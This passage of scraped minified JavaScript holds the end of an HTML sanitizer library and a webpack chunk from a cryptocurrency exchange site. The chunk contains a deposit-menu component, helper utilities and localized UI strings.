0!==eo.createHTMLDocument;let{MUSTACHE_EXPR:ep,ERB_EXPR:ed,TMPLIT_EXPR:em,DATA_ATTR:eh,ARIA_ATTR:eg,IS_SCRIPT_OR_DATA:ey,ATTR_WHITESPACE:eb,CUSTOM_ELEMENT:eA}=J,{IS_ALLOWED_URI:eT}=J,ek=null,ev=_({},[...R,...D,...L,...I,...U]),ew=null,ex=_({},[...z,...G,...F,...H]),eE=Object.seal(u(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),eS=null,eC=null,e_=Object.seal(u(null,{tagCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeCheck:{writable:!0,configurable:!1,enumerable:!0,value:null}})),eN=!0,eO=!0,eR=!1,eD=!0,eL=!1,eM=!0,eI=!1,eP=!1,eU=!1,ez=!1,eG=!1,eF=!1,eH=!0,e$=!1,eW=!0,eB=!1,ej={},eY=null,eq=_({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),eX=null,eK=_({},["audio","video","img","source","image","track"]),eV=null,eZ=_({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),eJ="http://www.w3.org/1998/Math/MathML",eQ="http://www.w3.org/2000/svg",e0="http://www.w3.org/1999/xhtml",e1=e0,e2=!1,e5=null,e3=_({},[eJ,eQ,e0],A),e4=_({},["mi","mo","mn","ms","mtext"]),e9=_({},["annotation-xml"]),e8=_({},["title","style","font","a","script"]),e7=null,e6=["application/xhtml+xml","text/html"],te=null,tt=null,tn=i.createElement("form"),tr=function(e){return e instanceof RegExp||e instanceof Function},ta=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!tt||tt!==e){if(e&&"object"==typeof e||(e={}),e=N(e),te="application/xhtml+xml"===(e7=-1===e6.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE)?A:b,ek=x(e,"ALLOWED_TAGS")?_({},e.ALLOWED_TAGS,te):ev,ew=x(e,"ALLOWED_ATTR")?_({},e.ALLOWED_ATTR,te):ex,e5=x(e,"ALLOWED_NAMESPACES")?_({},e.ALLOWED_NAMESPACES,A):e3,eV=x(e,"ADD_URI_SAFE_ATTR")?_(N(eZ),e.ADD_URI_SAFE_ATTR,te):eZ,eX=x(e,"ADD_DATA_URI_TAGS")?_(N(eK),e.ADD_DATA_URI_TAGS,te):eK,eY=x(e,"FORBID_CONTENTS")?_({},e.FORBID_CONTENTS,te):eq,eS=x(e,"FORBID_TAGS")?_({},e.FORBID_TAGS,te):N({}),eC=x(e,"FORBID_ATTR")?_({},e.FORBID_ATTR,te):N({}),ej=!!x(e,"USE_PROFILES")&&e.USE_PROFILES,eN=!1!==e.ALLOW_ARIA_ATTR,eO=!1!==e.ALLOW_DATA_ATTR,eR=e.ALLOW_UNKNOWN_PROTOCOLS||!1,eD=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,eL=e.SAFE_FOR_TEMPLATES||!1,eM=!1!==e.SAFE_FOR_XML,eI=e.WHOLE_DOCUMENT||!1,ez=e.RETURN_DOM||!1,eG=e.RETURN_DOM_FRAGMENT||!1,eF=e.RETURN_TRUSTED_TYPE||!1,eU=e.FORCE_BODY||!1,eH=!1!==e.SANITIZE_DOM,e$=e.SANITIZE_NAMED_PROPS||!1,eW=!1!==e.KEEP_CONTENT,eB=e.IN_PLACE||!1,eT=e.ALLOWED_URI_REGEXP||q,e1=e.NAMESPACE||e0,e4=e.MATHML_TEXT_INTEGRATION_POINTS||e4,e9=e.HTML_INTEGRATION_POINTS||e9,eE=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&tr(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(eE.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&tr(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(eE.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(eE.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),eL&&(eO=!1),eG&&(ez=!0),ej&&(ek=_({},U),ew=[],!0===ej.html&&(_(ek,R),_(ew,z)),!0===ej.svg&&(_(ek,D),_(ew,G),_(ew,H)),!0===ej.svgFilters&&(_(ek,L),_(ew,G),_(ew,H)),!0===ej.mathMl&&(_(ek,I),_(ew,F),_(ew,H))),e.ADD_TAGS&&("function"==typeof e.ADD_TAGS?e_.tagCheck=e.ADD_TAGS:(ek===ev&&(ek=N(ek)),_(ek,e.ADD_TAGS,te))),e.ADD_ATTR&&("function"==typeof e.ADD_ATTR?e_.attributeCheck=e.ADD_ATTR:(ew===ex&&(ew=N(ew)),_(ew,e.ADD_ATTR,te))),e.ADD_URI_SAFE_ATTR&&_(eV,e.ADD_URI_SAFE_ATTR,te),e.FORBID_CONTENTS&&(eY===eq&&(eY=N(eY)),_(eY,e.FORBID_CONTENTS,te)),e.ADD_FORBID_CONTENTS&&(eY===eq&&(eY=N(eY)),_(eY,e.ADD_FORBID_CONTENTS,te)),eW&&(ek["#text"]=!0),eI&&_(ek,["html","head","body"]),ek.table&&(_(ek,["tbody"]),delete eS.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw S('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw S('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');ei=(t=e.TRUSTED_TYPES_POLICY).createHTML("")}else void 0===t&&(t=ee(Y,l)),null!==t&&"string"==typeof ei&&(ei=t.createHTML(""));c&&c(e),tt=e}},ti=_({},[...D,...L,...M]),to=_({},[...I,...P]),tl=function(e){let t=ea(e);t&&t.tagName||(t={namespaceURI:e1,tagName:"template"});let n=b(e.tagName),r=b(t.tagName);return!!e5[e.namespaceURI]&&(e.namespaceURI===eQ?t.namespaceURI===e0?"svg"===n:t.namespaceURI===eJ?"svg"===n&&("annotation-xml"===r||e4[r]):!!ti[n]:e.namespaceURI===eJ?t.namespaceURI===e0?"math"===n:t.namespaceURI===eQ?"math"===n&&e9[r]:!!to[n]:e.namespaceURI===e0?(t.namespaceURI!==eQ||!!e9[r])&&(t.namespaceURI!==eJ||!!e4[r])&&!to[n]&&(e8[n]||!ti[n]):"application/xhtml+xml"===e7&&!!e5[e.namespaceURI])},tc=function(e){g(a.removed,{element:e});try{ea(e).removeChild(e)}catch(t){Z(e)}},ts=function(e,t){try{g(a.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){g(a.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e){if(ez||eG)try{tc(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}}},tu=function(e){let n=null,r=null;if(eU)e="<remove></remove>"+e;else{let t=T(e,/^[\r\n\t ]+/);r=t&&t[0]}"application/xhtml+xml"===e7&&e1===e0&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");let a=t?t.createHTML(e):e;if(e1===e0)try{n=new j().parseFromString(a,e7)}catch(e){}if(!n||!n.documentElement){n=eo.createDocument(e1,"template",null);try{n.documentElement.innerHTML=e2?ei:a}catch(e){}}let o=n.body||n.documentElement;return(e&&r&&o.insertBefore(i.createTextNode(r),o.childNodes[0]||null),e1===e0)?es.call(n,eI?"html":"body")[0]:eI?n.documentElement:o},tf=function(e){return el.call(e.ownerDocument||e,e,$.SHOW_ELEMENT|$.SHOW_COMMENT|$.SHOW_TEXT|$.SHOW_PROCESSING_INSTRUCTION|$.SHOW_CDATA_SECTION,null)},tp=function(e){return e instanceof B&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof W)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},td=function(e){return"function"==typeof p&&e instanceof p};function tm(e,t,n){d(e,e=>{e.call(a,t,n,tt)})}let th=function(e){let t=null;if(tm(ef.beforeSanitizeElements,e,null),tp(e))return tc(e),!0;let n=te(e.nodeName);if(tm(ef.uponSanitizeElement,e,{tagName:n,allowedTags:ek}),eM&&e.hasChildNodes()&&!td(e.firstElementChild)&&E(/<[/\w!]/g,e.innerHTML)&&E(/<[/\w!]/g,e.textContent)||e.nodeType===Q.progressingInstruction||eM&&e.nodeType===Q.comment&&E(/<[/\w]/g,e.data))return tc(e),!0;if(!(e_.tagCheck instanceof Function&&e_.tagCheck(n))&&(!ek[n]||eS[n])){if(!eS[n]&&ty(n)&&(eE.tagNameCheck instanceof RegExp&&E(eE.tagNameCheck,n)||eE.tagNameCheck instanceof Function&&eE.tagNameCheck(n)))return!1;if(eW&&!eY[n]){let t=ea(e)||e.parentNode,n=er(e)||e.childNodes;if(n&&t){let r=n.length;for(let a=r-1;a>=0;--a){let r=K(n[a],!0);r.__removalCount=(e.__removalCount||0)+1,t.insertBefore(r,en(e))}}}return tc(e),!0}return e instanceof C&&!tl(e)||("noscript"===n||"noembed"===n||"noframes"===n)&&E(/<\/no(script|embed|frames)/i,e.innerHTML)?(tc(e),!0):(eL&&e.nodeType===Q.text&&(t=e.textContent,d([ep,ed,em],e=>{t=k(t,e," ")}),e.textContent!==t&&(g(a.removed,{element:e.cloneNode()}),e.textContent=t)),tm(ef.afterSanitizeElements,e,null),!1)},tg=function(e,t,n){if(eH&&("id"===t||"name"===t)&&(n in i||n in tn))return!1;if(eO&&!eC[t]&&E(eh,t));else if(eN&&E(eg,t));else if(e_.attributeCheck instanceof Function&&e_.attributeCheck(t,e));else if(!ew[t]||eC[t]){if(!(ty(e)&&(eE.tagNameCheck instanceof RegExp&&E(eE.tagNameCheck,e)||eE.tagNameCheck instanceof Function&&eE.tagNameCheck(e))&&(eE.attributeNameCheck instanceof RegExp&&E(eE.attributeNameCheck,t)||eE.attributeNameCheck instanceof Function&&eE.attributeNameCheck(t,e))||"is"===t&&eE.allowCustomizedBuiltInElements&&(eE.tagNameCheck instanceof RegExp&&E(eE.tagNameCheck,n)||eE.tagNameCheck instanceof Function&&eE.tagNameCheck(n))))return!1}else if(eV[t]);else if(E(eT,k(n,eb,"")));else if(("src"===t||"xlink:href"===t||"href"===t)&&"script"!==e&&0===v(n,"data:")&&eX[e]);else if(eR&&!E(ey,k(n,eb,"")));else if(n)return!1;return!0},ty=function(e){return"annotation-xml"!==e&&T(e,eA)},tb=function(e){tm(ef.beforeSanitizeAttributes,e,null);let{attributes:n}=e;if(!n||tp(e))return;let r={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:ew,forceKeepAttr:void 0},i=n.length;for(;i--;){let{name:o,namespaceURI:l,value:c}=n[i],s=te(o),u="value"===o?c:w(c);if(r.attrName=s,r.attrValue=u,r.keepAttr=!0,r.forceKeepAttr=void 0,tm(ef.uponSanitizeAttribute,e,r),u=r.attrValue,e$&&("id"===s||"name"===s)&&(ts(o,e),u="user-content-"+u),eM&&E(/((--!?|])>)|<\/(style|title|textarea)/i,u)||"attributename"===s&&T(u,"href")){ts(o,e);continue}if(r.forceKeepAttr)continue;if(!r.keepAttr||!eD&&E(/\/>/i,u)){ts(o,e);continue}eL&&d([ep,ed,em],e=>{u=k(u,e," ")});let f=te(e.nodeName);if(!tg(f,s,u)){ts(o,e);continue}if(t&&"object"==typeof Y&&"function"==typeof Y.getAttributeType){if(l);else switch(Y.getAttributeType(f,s)){case"TrustedHTML":u=t.createHTML(u);break;case"TrustedScriptURL":u=t.createScriptURL(u)}}if(u!==c)try{l?e.setAttributeNS(l,o,u):e.setAttribute(o,u),tp(e)?tc(e):h(a.removed)}catch(t){ts(o,e)}}tm(ef.afterSanitizeAttributes,e,null)},tA=function e(t){let n=null,r=tf(t);for(tm(ef.beforeSanitizeShadowDOM,t,null);n=r.nextNode();)tm(ef.uponSanitizeShadowNode,n,null),th(n),tb(n),n.content instanceof s&&e(n.content);tm(ef.afterSanitizeShadowDOM,t,null)};return a.sanitize=function(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=null,i=null,l=null,c=null;if((e2=!e)&&(e="<!-->"),"string"!=typeof e&&!td(e)){if("function"==typeof e.toString){if("string"!=typeof(e=e.toString()))throw S("dirty is not a string, aborting")}else throw S("toString is not a function")}if(!a.isSupported)return e;if(eP||ta(n),a.removed=[],"string"==typeof e&&(eB=!1),eB){if(e.nodeName){let t=te(e.nodeName);if(!ek[t]||eS[t])throw S("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof p)(i=(r=tu("<!---->")).ownerDocument.importNode(e,!0)).nodeType===Q.element&&"BODY"===i.nodeName?r=i:"HTML"===i.nodeName?r=i:r.appendChild(i);else{if(!ez&&!eL&&!eI&&-1===e.indexOf("<"))return t&&eF?t.createHTML(e):e;if(!(r=tu(e)))return ez?null:eF?ei:""}r&&eU&&tc(r.firstChild);let u=tf(eB?e:r);for(;l=u.nextNode();)th(l),tb(l),l.content instanceof s&&tA(l.content);if(eB)return e;if(ez){if(eG)for(c=ec.call(r.ownerDocument);r.firstChild;)c.appendChild(r.firstChild);else c=r;return(ew.shadowroot||ew.shadowrootmode)&&(c=eu.call(o,c,!0)),c}let f=eI?r.outerHTML:r.innerHTML;return eI&&ek["!doctype"]&&r.ownerDocument&&r.ownerDocument.doctype&&r.ownerDocument.doctype.name&&E(V,r.ownerDocument.doctype.name)&&(f="<!DOCTYPE "+r.ownerDocument.doctype.name+">\n"+f),eL&&d([ep,ed,em],e=>{f=k(f,e," ")}),t&&eF?t.createHTML(f):f},a.setConfig=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};ta(e),eP=!0},a.clearConfig=function(){tt=null,eP=!1},a.isValidAttribute=function(e,t,n){return tt||ta({}),tg(te(e),te(t),n)},a.addHook=function(e,t){"function"==typeof t&&g(ef[e],t)},a.removeHook=function(e,t){if(void 0!==t){let n=m(ef[e],t);return -1===n?void 0:y(ef[e],n,1)[0]}return h(ef[e])},a.removeHooks=function(e){ef[e]=[]},a.removeAllHooks=function(){ef=et()},a}()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/5022-b0106a130bf4e876.js
body_size: 8275
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5022],{10063:function(e,t,o){"use strict";var s=o(99415),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},n={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},r={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},c={};function a(e){return s.isMemo(e)?r:c[e.$$typeof]||i}c[s.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},c[s.Memo]=r;var d=Object.defineProperty,l=Object.getOwnPropertyNames,p=Object.getOwnPropertySymbols,u=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,o,s){if("string"!=typeof o){if(m){var i=h(o);i&&i!==m&&e(t,i,s)}var r=l(o);p&&(r=r.concat(p(o)));for(var c=a(t),v=a(o),_=0;_<r.length;++_){var f=r[_];if(!n[f]&&!(s&&s[f])&&!(v&&v[f])&&!(c&&c[f])){var y=u(o,f);try{d(t,f,y)}catch(e){}}}}return t}},883:function(e,t,o){"use strict";var s=o(63229),i=o.n(s),n=/\s([^'"/\s><]+?)[\s/>]|([^\s=]+)=\s?(".*?"|'.*?')/g;function r(e){var t={type:"tag",name:"",voidElement:!1,attrs:{},children:[]},o=e.match(/<\/?([^\s]+?)[/\s>]/);if(o&&(t.name=o[1],(i()[o[1]]||"/"===e.charAt(e.length-2))&&(t.voidElement=!0),t.name.startsWith("!--"))){var s=e.indexOf("-->");return{type:"comment",comment:-1!==s?e.slice(4,s):""}}for(var r=new RegExp(n),c=null;null!==(c=r.exec(e));)if(c[0].trim()){if(c[1]){var a=c[1].trim(),d=[a,""];a.indexOf("=")>-1&&(d=a.split("=")),t.attrs[d[0]]=d[1],r.lastIndex--}else c[2]&&(t.attrs[c[2]]=c[3].trim().substring(1,c[3].length-1))}return t}var c=/<[a-zA-Z0-9\-\!\/](?:"[^"]*"|'[^']*'|[^'">])*>/g,a=/^\s*$/,d=Object.create(null);t.Z={parse:function(e,t){t||(t={}),t.components||(t.components=d);var o,s=[],i=[],n=-1,l=!1;if(0!==e.indexOf("<")){var p=e.indexOf("<");s.push({type:"text",content:-1===p?e:e.substring(0,p)})}return e.replace(c,function(c,d){if(l){if(c!=="</"+o.name+">")return;l=!1}var p,u="/"!==c.charAt(1),h=c.startsWith("<!--"),m=d+c.length,v=e.charAt(m);if(h){var _=r(c);return n<0?s.push(_):(p=i[n]).children.push(_),s}if(u&&(n++,"tag"===(o=r(c)).type&&t.components[o.name]&&(o.type="component",l=!0),o.voidElement||l||!v||"<"===v||o.children.push({type:"text",content:e.slice(m,e.indexOf("<",m))}),0===n&&s.push(o),(p=i[n-1])&&p.children.push(o),i[n]=o),(!u||o.voidElement)&&(n>-1&&(o.voidElement||o.name===c.slice(2,-1))&&(o=-1==--n?s:i[n]),!l&&"<"!==v&&v)){p=-1===n?s:i[n].children;var f=e.indexOf("<",m),y=e.slice(m,-1===f?void 0:f);a.test(y)&&(y=" "),(f>-1&&n+p.length>=0||" "!==y)&&p.push({type:"text",content:y})}}),s},stringify:function(e){return e.reduce(function(e,t){return e+function e(t,o){switch(o.type){case"text":return t+o.content;case"tag":return t+="<"+o.name+(o.attrs?function(e){var t=[];for(var o in e)t.push(o+'="'+e[o]+'"');return t.length?" "+t.join(" "):""}(o.attrs):"")+(o.voidElement?"/>":">"),o.voidElement?t:t+o.children.reduce(e,"")+"</"+o.name+">";case"comment":return t+"<!--"+o.comment+"-->"}}("",t)},"")}}},47164:function(e,t){t.read=function(e,t,o,s,i){var n,r,c=8*i-s-1,a=(1<<c)-1,d=a>>1,l=-7,p=o?i-1:0,u=o?-1:1,h=e[t+p];for(p+=u,n=h&(1<<-l)-1,h>>=-l,l+=c;l>0;n=256*n+e[t+p],p+=u,l-=8);for(r=n&(1<<-l)-1,n>>=-l,l+=s;l>0;r=256*r+e[t+p],p+=u,l-=8);if(0===n)n=1-d;else{if(n===a)return r?NaN:1/0*(h?-1:1);r+=Math.pow(2,s),n-=d}return(h?-1:1)*r*Math.pow(2,n-s)},t.write=function(e,t,o,s,i,n){var r,c,a,d=8*n-i-1,l=(1<<d)-1,p=l>>1,u=23===i?5960464477539062e-23:0,h=s?0:n-1,m=s?1:-1,v=t<0||0===t&&1/t<0?1:0;for(isNaN(t=Math.abs(t))||t===1/0?(c=isNaN(t)?1:0,r=l):(r=Math.floor(Math.log(t)/Math.LN2),t*(a=Math.pow(2,-r))<1&&(r--,a*=2),r+p>=1?t+=u/a:t+=u*Math.pow(2,1-p),t*a>=2&&(r++,a/=2),r+p>=l?(c=0,r=l):r+p>=1?(c=(t*a-1)*Math.pow(2,i),r+=p):(c=t*Math.pow(2,p-1)*Math.pow(2,i),r=0));i>=8;e[o+h]=255&c,h+=m,c/=256,i-=8);for(r=r<<i|c,d+=i;d>0;e[o+h]=255&r,h+=m,r/=256,d-=8);e[o+h-m]|=128*v}},86924:function(){},57923:function(e,t,o){"use strict";o.d(t,{F:function(){return eo},p:function(){return U}});var s=o(97458),i=o(33937),n=o(21694),r=o(36492),c=o(37667),a=o(38424),d=o(98598),l=o(70852),p=l.default||l,u=o(24511);let h={menu:"menu-XsRmvU",icon:"icon-UgzmDH","icon-img":"icon-img-fTyjWD","title-container":"title-container-TiLzo7",title:"title-aZ_gnA",description:"description-DSOlPv",tag:"tag-_qRWMh","skeleton-icon":"skeleton-icon-bGZruM","skeleton-title":"skeleton-title-Ia1TU6","skeleton-description":"skeleton-description-uknb10","skeleton-title-container":"skeleton-title-container-AnSa65",link:"link-nI7A1L"},m={ed8e:a.$FX,eda6:a.i9_,ed42:a.IQe,eda7:a.I9V,ed1d:a.l4I,ed15:a.nBt,ed45:a.OFG,ed43:a.T5_,GateAssetsV5IconCexBankCard:a.V9X,GateAssetsV5IconACexGateaccount:a.XlD},v=(e,t)=>'\n<svg width="'.concat(e,'" height="').concat(t,'" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n  <rect width="').concat(e,'" height="').concat(t,'" fill="#acb2bf" />\n</svg>'),_=e=>window.btoa(e),f=e=>{let{href:t,children:o,onClick:i}=e;return t?(0,s.jsx)("a",{className:h.link,href:decodeURIComponent(t),onClick:i,children:o}):i?(0,s.jsx)("div",{onClick:i,children:o}):o},y=e=>{let{scene:t,code:o,title:i,subTitle:n,icon:r,iconUrl:c,tag:d,webUrl:l,onClick:y,collectEventInitialParams:g}=e;return(0,s.jsx)(f,{href:l,onClick:()=>{var e,s;null==(e=(s=window).collectEvent)||e.call(s,"beconEvent","deposit_withdrawal_click",{...g||{},scene:t,button:o,url_path:window.location.pathname}),y&&y()},children:(0,s.jsxs)("div",{className:h.menu,children:[(0,s.jsx)("div",{className:h.icon,children:(()=>{if(r&&m[r]){let e=m[r];return(0,s.jsx)(e,{size:32,className:h["icon-img"],fill:"currentColor"})}return c?(0,s.jsx)(p,{src:c,width:32,height:32,alt:"icon",placeholder:"blur",blurDataURL:"data:image/svg+xml;base64,".concat(_(v(32,32))),className:h["icon-img"],style:{maxWidth:"100%",height:"auto"}}):(0,s.jsx)(a.Xvv,{size:32,className:h["icon-img"],fill:"currentColor"})})()}),(0,s.jsxs)("div",{children:[(0,s.jsxs)("div",{className:h["title-container"],children:[(0,s.jsx)("span",{className:h.title,children:i}),d?(0,s.jsx)("div",{className:h.tag,children:d}):null]}),(0,s.jsx)("div",{className:h.description,dangerouslySetInnerHTML:{__html:u.Z.sanitize(n)}})]})]})})},g=()=>(0,s.jsx)("div",{children:(0,s.jsxs)("div",{className:h.menu,children:[(0,s.jsx)("div",{className:h.icon,children:(0,s.jsx)(d.O,{className:h["skeleton-icon"]})}),(0,s.jsxs)("div",{className:h["skeleton-title-container"],children:[(0,s.jsx)(d.O,{className:h["skeleton-title"]}),(0,s.jsx)(d.O,{className:h["skeleton-description"]})]})]})});var x=o(28337);let w=()=>{let e=document.body,t="classic-dark",[o,s]=(0,c.useState)(e.classList.contains(t));return(0,c.useEffect)(()=>{let o=new MutationObserver(e=>{let[o]=e;s(o.target.classList.contains(t))});return o.observe(e,{attributes:!0}),()=>o.disconnect()},[]),o},j="https://static.panpno.com/static/images/empty-icon/",N={nodata:e=>"".concat(j,"/").concat(e,"/v5-empty-nodata.svg"),wifi:e=>"".concat(j,"/").concat(e,"/v5-empty-wifi.svg"),search:e=>"".concat(j,"/").concat(e,"/v5-empty-search.svg"),wallet:e=>"".concat(j,"/").concat(e,"/v5-empty-wallet.svg"),community:e=>"".concat(j,"/").concat(e,"/v5-empty-community.svg")},b={nodata:"nodata"},k=e=>{let{type:t,...o}=e,i=w(),n=N[t](i?"dark":"light");return(0,s.jsx)(x.H,{img:(0,s.jsx)("img",{src:n}),...o})};var C=o(71998),E=o(8907);let S=o(68574).Z.create({timeout:2e4,headers:{"Content-Type":"application/json",csrftoken:(0,C.getCookie)("csrftoken")||"1"},withCredentials:!0}),T=e=>new Promise(t=>{S.post("/api/web/v1/c2c/common/deposit/component-config",e).then(e=>{var o,s;(null==(o=e.data)?void 0:o.code)!==0&&t([null==(s=e.data)?void 0:s.message,null]),t([null,e.data.data])}).catch(e=>{t([String(e),null])})}),P=()=>{let[e,t]=(0,c.useState)(!0),[o,s]=(0,c.useState)([]);return{loading:e,menus:o,runRequest:(0,c.useCallback)(async e=>{let{scene:o,fiat:i,exchange:n}=e;t(!0);let[r,c]=await T({fiat:(null==i?void 0:i.toLocaleUpperCase())||(0,C.getCookie)("defaultBuyCryptoFiat")||void 0,exchange:null==n?void 0:n.toLocaleUpperCase(),scene:o});if(t(!1),r)return void(0,E.c0)({type:"error",message:r});s((null==c?void 0:c.depositList)||[])},[])}},A={modal:"modal-hBMNHu",body:"body-eekl6b",close:"close-KzJ9py",alert:"alert-U1nYHs","empty-container":"empty-container-wS1fFp",menus:"menus-VfT0wK","expand-container":"expand-container-PqoSFx","expand-text":"expand-text-N2dyHr"};var M=o(36909);let B={cn:"zh",en:"en",vn:"vi",tw:"zh-tw",es:"es",ru:"ru",fr:"fr",de:"de",pt:"pt",th:"th",id:"id",tr:"tr",ja:"ja",ar:"ar",uk:"uk",br:"pt-br",nl:"nl",it:"it"},z=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"en",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"en",o=M.env.SUB_WEBSITE_ID?Number(M.env.SUB_WEBSITE_ID):0,s="";return"tr"===e&&0===o&&(s=t),"tr"===e&&177===o&&(s="tr"),s},O=e=>({"en-eu":"en","it-eu":"it","en-us":"en","en-uk":"en","en-au":"en","en-jp":"en","ja-jp":"ja","en-dubai":"en","ar-dubai":"ar"})[e],F="core_deposit",V={ar:{"core_deposit.add.funds":"إضافة أموال","core_deposit.view.more":"عرض المزيد","core_deposit.view.less":"عرض أقل","core_deposit.no.data":"لا توجد بيانات","core_deposit.no.results":"لم يتم العثور على نتائج","core_deposit.search":"بحث","core_deposit.buy.crypto":"اشترِ العملات الرقمية بـ","core_deposit.have.crypto":"لدي أصول رقمية","core_deposit.choose":"اختر العملات الورقية"},"pt-BR":{"core_deposit.add.funds":"Adicionar fundos","core_deposit.view.more":"Ver mais","core_deposit.view.less":"Ver menos","core_deposit.no.data":"Sem dados","core_deposit.no.results":"Nenhum resultado encontrado","core_deposit.search":"Pesquisar","core_deposit.buy.crypto":"Comprar cripto com","core_deposit.have.crypto":"Eu tenho criptoativos","core_deposit.choose":"Escolher fiats"},de:{"core_deposit.add.funds":"Fonds hinzuf\xfcgen","core_deposit.view.more":"Mehr anzeigen","core_deposit.view.less":"Weniger anzeigen","core_deposit.no.data":"Keine Daten","core_deposit.no.results":"Keine Ergebnisse gefunden","core_deposit.search":"Suchen","core_deposit.buy.crypto":"Krypto kaufen mit","core_deposit.have.crypto":"Ich habe Krypto Verm\xf6genswerte","core_deposit.choose":"Fiat ausw\xe4hlen"},en:{"core_deposit.add.funds":"Add Funds","core_deposit.view.more":"View More","core_deposit.view.less":"View Less","core_deposit.no.data":"No data","core_deposit.no.results":"No results found","core_deposit.search":"Search","core_deposit.buy.crypto":"Buy crypto with","core_deposit.have.crypto":"I have crypto assets","core_deposit.choose":"Choose Fiats"},es:{"core_deposit.add.funds":"A\xf1adir fondos","core_deposit.view.more":"Ver m\xe1s","core_deposit.view.less":"Ver menos","core_deposit.no.data":"Sin datos","core_deposit.no.results":"No se han encontrado resultados","core_deposit.search":"Buscar","core_deposit.buy.crypto":"Comprar criptos con","core_deposit.have.crypto":"Tengo criptoactivos","core_deposit.choose":"Elegir monedas fiat"},fr:{"core_deposit.add.funds":"Ajouter des fonds","core_deposit.view.more":"Voir plus","core_deposit.view.less":"Voir moins","core_deposit.no.data":"Aucune donn\xe9e","core_deposit.no.results":"Aucun r\xe9sultat trouv\xe9","core_deposit.search":"Rechercher","core_deposit.buy.crypto":"Achetez des cryptos avec","core_deposit.have.crypto":"J'ai des actifs crypto","core_deposit.choose":"Choisir une devise fiat"},id:{"core_deposit.add.funds":"Tambah Dana","core_deposit.view.more":"Lihat Selengkapnya","core_deposit.view.less":"Lihat Lebih Sedikit","core_deposit.no.data":"Tidak ada data","core_deposit.no.results":"Tidak ada hasil ditemukan","core_deposit.search":"Cari","core_deposit.buy.crypto":"Beli kripto dengan","core_deposit.have.crypto":"Saya memiliki aset kripto","core_deposit.choose":"Pilih Fiat"},it:{"core_deposit.add.funds":"Aggiungi fondi","core_deposit.view.more":"Vedi di pi\xf9","core_deposit.view.less":"Vedi di meno","core_deposit.no.data":"Nessun dato","core_deposit.no.results":"Nessun risultato trovato","core_deposit.search":"Ricerca","core_deposit.buy.crypto":"Acquista criptovalute con","core_deposit.have.crypto":"Possiedo criptovalute","core_deposit.choose":"Scegli Fiat"},ja:{"core_deposit.add.funds":"資金を追加","core_deposit.view.more":"さらに表示","core_deposit.view.less":"表示を減らす","core_deposit.no.data":"データなし","core_deposit.no.results":"結果が見つかりませんでした","core_deposit.search":"検索","core_deposit.buy.crypto":"—で暗号資産を購入します","core_deposit.have.crypto":"暗号資産を持っています","core_deposit.choose":"法定通貨を選択"},pt:{"core_deposit.add.funds":"Adicionar fundos","core_deposit.view.more":"Ver mais","core_deposit.view.less":"Ver menos","core_deposit.no.data":"Sem dados","core_deposit.no.results":"Nenhum resultado encontrado","core_deposit.search":"Pesquisar","core_deposit.buy.crypto":"Comprar criptomoedas com","core_deposit.have.crypto":"Tenho ativos de criptomoeda","core_deposit.choose":"Escolher moedas fiduci\xe1rias"},ru:{"core_deposit.add.funds":"Добавить средства","core_deposit.view.more":"Подробнее","core_deposit.view.less":"Свернуть","core_deposit.no.data":"Нет данных","core_deposit.no.results":"Результаты не 